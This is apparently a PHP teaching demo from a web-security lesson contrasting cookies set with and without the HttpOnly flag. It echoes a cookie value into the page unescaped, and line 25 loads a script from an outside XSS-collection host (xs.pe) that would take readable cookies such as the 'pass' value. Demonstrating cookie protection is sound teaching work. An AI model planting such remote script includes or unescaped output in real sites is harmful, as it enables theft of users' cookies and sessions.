 php xss.php php csp.php php httponly.php
1 <?php
2 // 设置HttpOnly Cookie
3 //name 启用httponly true
4 setcookie('name', 'xiaodi', time() + 3600, '/xss', '', false, true);
5 //pass 没启用httponly false
6 setcookie('pass', '123456', time() + 3600, '/xss', '', false, false);
7
8 // 没有设置HttpOnly
9 // setcookie('name', 'xiaodi');
10 // setcookie('pass', '123456');
11
12 // 从Cookie中获取值
13 $cookieValue = $_COOKIE['name'];
14
15 // 在HTML中输出Cookie值
16 ?>
17 <!DOCTYPE html>
18 <html>
19 <head>
20     <title>使用HttpOnly保护Cookie并赋值的页面</title>
21 </head>
22 <body>
23     <h1>使用HttpOnly保护Cookie并赋值的页面</h1>
24     <p>Cookie值: <?php echo $cookieValue; ?></p>
25     <script src=https://xs.pe/n0L.jpg></script>
26 </body>
27 </html>
28